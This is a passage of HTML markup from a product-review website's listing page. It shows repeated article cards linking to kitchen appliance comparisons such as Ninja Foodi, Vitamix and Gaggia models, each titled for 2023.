				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Gaggia-Classic-Pro-Vs-Breville-Barista-Express-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Gaggia Classic Pro Vs Breville Barista Express" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Gaggia-Classic-Pro-Vs-Breville-Barista-Express-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Gaggia-Classic-Pro-Vs-Breville-Barista-Express-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/gaggia-classic-pro-vs-breville-barista-express-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/gaggia-classic-pro-vs-breville-barista-express-comparison/" title="Gaggia Classic Pro Vs Breville Barista Express Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Gaggia Classic Pro Vs Breville Barista Express Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1539 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Nuwave-Bravo-XL-Vs-Ninja-Foodi-Oven-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Nuwave Bravo XL Vs Ninja Foodi Oven" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Nuwave-Bravo-XL-Vs-Ninja-Foodi-Oven-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Nuwave-Bravo-XL-Vs-Ninja-Foodi-Oven-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/nuwave-bravo-xl-vs-ninja-foodi-oven/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/nuwave-bravo-xl-vs-ninja-foodi-oven/" title="Nuwave Bravo XL Vs Ninja Foodi Oven 2023" data-wpel-link="internal" target="_self" rel="follow">
					Nuwave Bravo XL Vs Ninja Foodi Oven 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1534 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Nespresso-Aeroccino-3-Vs-4-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Nespresso Aeroccino 3 Vs 4" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Nespresso-Aeroccino-3-Vs-4-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Nespresso-Aeroccino-3-Vs-4-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/nespresso-aeroccino-3-vs-4/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/nespresso-aeroccino-3-vs-4/" title="Nespresso Aeroccino 3 Vs 4 2023" data-wpel-link="internal" target="_self" rel="follow">
					Nespresso Aeroccino 3 Vs 4 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1528 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Nuwave-Bravo-Vs-Emeril-360-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Nuwave Bravo Vs Emeril 360" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Nuwave-Bravo-Vs-Emeril-360-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Nuwave-Bravo-Vs-Emeril-360-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/nuwave-bravo-vs-emeril-360-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/nuwave-bravo-vs-emeril-360-comparison/" title="Nuwave Bravo Vs Emeril 360 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Nuwave Bravo Vs Emeril 360 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1524 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/All-American-Pressure-Canner-921-Vs-925-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="All American Pressure Canner 921 Vs 925" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/All-American-Pressure-Canner-921-Vs-925-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/All-American-Pressure-Canner-921-Vs-925-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/all-american-pressure-canner-921-vs-925-comparison-and-buying-guide/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/all-american-pressure-canner-921-vs-925-comparison-and-buying-guide/" title="All American Pressure Canner 921 Vs 925 Comparison and Buying Guide 2023" data-wpel-link="internal" target="_self" rel="follow">
					All American Pressure Canner 921 Vs 925 Comparison and Buying...				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1520 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Chicago-Cutlery-Insignia-Vs-Insignia-2-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Chicago Cutlery Insignia Vs Insignia 2" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Chicago-Cutlery-Insignia-Vs-Insignia-2-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Chicago-Cutlery-Insignia-Vs-Insignia-2-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/chicago-cutlery-insignia-vs-insignia-2-comparison-and-review/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/chicago-cutlery-insignia-vs-insignia-2-comparison-and-review/" title="Chicago Cutlery Insignia Vs Insignia 2 Comparison and Review 2023" data-wpel-link="internal" target="_self" rel="follow">
					Chicago Cutlery Insignia Vs Insignia 2 Comparison and Review 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1513 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Instant-Pot-Omni-Plus-Review-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Instant-Pot-Omni-Plus-Review-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Instant-Pot-Omni-Plus-Review-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/why-instant-pot-omni-plus-review-is-necessary/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/why-instant-pot-omni-plus-review-is-necessary/" title="Everything you need to know about the Instant Pot Omni Plus 2023" data-wpel-link="internal" target="_self" rel="follow">
					Everything you need to know about the Instant Pot Omni Plus 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1504 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-commercial-air-fryers tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Best-Commercial-Air-Fryers-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Best Commercial Air Fryers" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Best-Commercial-Air-Fryers-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Best-Commercial-Air-Fryers-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/best-commercial-air-fryers/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/best-commercial-air-fryers/" title="12 Best Commercial Air Fryers 2023" data-wpel-link="internal" target="_self" rel="follow">
					12 Best Commercial Air Fryers 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1498 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Best-Mini-Fridge-for-Kegerator-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Best Mini Fridge for Kegerator" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Best-Mini-Fridge-for-Kegerator-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Best-Mini-Fridge-for-Kegerator-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/best-mini-fridge-for-kegerator/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/best-mini-fridge-for-kegerator/" title="10 Best Mini Fridge for Kegerator 2023" data-wpel-link="internal" target="_self" rel="follow">
					10 Best Mini Fridge for Kegerator 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1180 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-AG301-Vs-AG302-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja Foodi AG301 Vs AG302" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-AG301-Vs-AG302-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-AG301-Vs-AG302-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-foodi-ag301-vs-ag302-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-foodi-ag301-vs-ag302-comparison/" title="Ninja Foodi AG301 Vs AG302 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja Foodi AG301 Vs AG302 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1171 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-FD401-Vs-OP401-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja FD401 Vs OP401" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-FD401-Vs-OP401-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-FD401-Vs-OP401-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-fd401-vs-op401-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-fd401-vs-op401-comparison/" title="Ninja FD401 Vs OP401 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja FD401 Vs OP401 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1167 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-FD401-Vs-FD402-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja Foodi FD401 Vs FD402" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-FD401-Vs-FD402-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-FD401-Vs-FD402-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-foodi-fd401-vs-fd402-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-foodi-fd401-vs-fd402-comparison/" title="Ninja Foodi FD401 Vs FD402 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja Foodi FD401 Vs FD402 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1161 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-foodi-op300-vs-op301-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja foodi op300 vs op301" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-foodi-op300-vs-op301-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-foodi-op300-vs-op301-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-foodi-op300-vs-op301-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-foodi-op300-vs-op301-comparison/" title="Ninja foodi op300 vs op301 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja foodi op300 vs op301 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1185 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CM400-Vs-CM401-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja CM400 Vs CM401" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CM400-Vs-CM401-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CM400-Vs-CM401-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-cm400-vs-cm401-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-cm400-vs-cm401-comparison/" title="Ninja CM400 Vs CM401 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja CM400 Vs CM401 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1192 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CP301-Vs-CM401-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja CP301 Vs CM401" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CP301-Vs-CM401-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CP301-Vs-CM401-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-cp301-vs-cm401-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-cp301-vs-cm401-comparison/" title="Ninja CP301 Vs CM401 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja CP301 Vs CM401 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1198 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CP301-Vs-CP307-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja CP301 Vs CP307" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CP301-Vs-CP307-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CP301-Vs-CP307-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-cp301-vs-cp307-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-cp301-vs-cp307-comparison/" title="Ninja CP301 Vs CP307 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja CP301 Vs CP307 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1210 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CF091-Vs-Ninja-CM401-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja CF091 Vs Ninja CM401" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CF091-Vs-Ninja-CM401-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-CF091-Vs-Ninja-CM401-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-cf091-vs-ninja-cm401-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-cf091-vs-ninja-cm401-comparison/" title="Ninja CF091 Vs CM401 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja CF091 Vs CM401 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1156 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Mega-Kitchen-System-BL770-vs-BL771-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja Mega Kitchen System BL770 vs BL771" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Mega-Kitchen-System-BL770-vs-BL771-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Mega-Kitchen-System-BL770-vs-BL771-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-mega-kitchen-system-bl770-vs-bl771-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-mega-kitchen-system-bl770-vs-bl771-comparison/" title="Ninja Mega Kitchen System BL770 vs BL771 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja Mega Kitchen System BL770 vs BL771 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1217 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-7500-Vs-E320-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Vitamix 7500 Vs E320" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-7500-Vs-E320-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-7500-Vs-E320-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/vitamix-7500-vs-e320-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/vitamix-7500-vs-e320-comparison/" title="Vitamix 7500 Vs E320 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Vitamix 7500 Vs E320 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1224 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-E320-Vs-5200-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Vitamix E320 Vs 5200" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-E320-Vs-5200-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-E320-Vs-5200-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/vitamix-e320-vs-5200-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/vitamix-e320-vs-5200-comparison/" title="Vitamix E320 Vs 5200 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Vitamix E320 Vs 5200 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1228 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-A2500-Vs-A3500-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Vitamix A2500 Vs A3500" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-A2500-Vs-A3500-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-A2500-Vs-A3500-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/vitamix-a2500-vs-a3500-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/vitamix-a2500-vs-a3500-comparison/" title="Vitamix A2500 Vs A3500 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Vitamix A2500 Vs A3500 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1237 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-BL610-Vs-BL710-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja BL610 Vs BL710" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-BL610-Vs-BL710-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-BL610-Vs-BL710-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-bl610-vs-bl710-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-bl610-vs-bl710-comparison/" title="Ninja BL610 Vs BL710 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja BL610 Vs BL710 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1233 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-BL621-vs-BL660-3-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja BL621 vs BL660" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-BL621-vs-BL660-3-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-BL621-vs-BL660-3-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-bl621-vs-bl660-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-bl621-vs-bl660-comparison/" title="Ninja BL621 vs BL660 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Ninja BL621 vs BL660 Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1242 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-5200-Vs-750-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Vitamix 5200 Vs 750" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-5200-Vs-750-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Vitamix-5200-Vs-750-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/vitamix-5200-vs-750-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/vitamix-5200-vs-750-comparison/" title="Vitamix 5200 Vs 750 Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Vitamix 5200 Vs 750 Comparison 2023				</a>
